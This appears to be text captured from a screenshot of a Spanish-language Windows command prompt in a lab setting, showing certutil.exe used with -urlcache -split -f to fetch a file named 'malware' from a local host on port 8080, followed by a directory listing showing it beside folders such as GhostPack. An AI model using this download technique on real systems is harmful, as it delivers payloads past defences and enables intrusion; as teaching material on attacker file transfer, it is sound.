 C:\Users\user\Desktop>certutil.exe -urlcache -split -f http://10.0.2.4:8080/malw
are malware
****  En línea  ****
  0000  ...
  00d6
CertUtil: -URLCache comando completado correctamente.
C:\Users\user\Desktop>dir
 El volumen de la unidad C no tiene etiqueta.
 El número de serie del volumen es: 7047-762D
 Directorio de C:\Users\user\Desktop
30/01/2022  10:48    <DIR>          .
30/01/2022  10:48    <DIR>          ..
14/06/2020  22:21               899 Downloads.lnk
08/03/2021  23:43               363 Equipo.lnk
14/03/2021  16:05    <DIR>          GhostPack
30/01/2022  10:48               214 malware
13/03/2021  22:59    <DIR>          Tools
09/03/2021  22:02    <DIR>          Transferencia de Archivos
               3 archivos          1.476 bytes
               5 dirs   1.064.734.720 bytes libres